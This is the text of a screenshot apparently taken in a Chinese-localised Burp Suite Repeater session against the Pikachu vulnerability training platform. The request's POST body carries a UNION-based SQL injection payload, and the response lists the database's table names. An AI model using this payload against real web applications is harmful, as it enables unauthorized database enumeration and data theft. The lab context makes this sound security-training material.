 Burp 项目 测试器 重发器 窗口 帮助 Burp Suite Professional v2021.9 - Temporary Project - licensed to Uncia 汉化 By co3site
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
发送 取消 < ▼ > ▼
请求
Pretty 原始 十六进制 \n ≡
1 POST /pikachu/vul/sqli/sqli_id.php HTTP/1.1
2 Host: 192.168.81.135
3 Content-Length: 132
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.81.135
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/97.0.4692.99 Safari/537.36 Edg/97.0.1072.69
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.81.135/pikachu/vul/sqli/sqli_id.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: BEEFHOOK=
PHPSESSID=7994atialss23clo3ftvpu9sc3
14 dnt: 1
15 sec-gpc: 1
16 Connection: close
17
18 id=-1 union select 1,group_concat(table_name) from information_schema.tables where
table_schema=database()&submit=%E6%9F%A5%E8%AF%A2
响应
Pretty 原始 十六进制 Render \n ≡
Pikachu 漏洞练习平台 pika~pika~
sqli > 数字型注入
select your userid?
--- 查询
hello,1
your email is: httpinfo,member,message,users,xssblind
得到的数据库中的所有表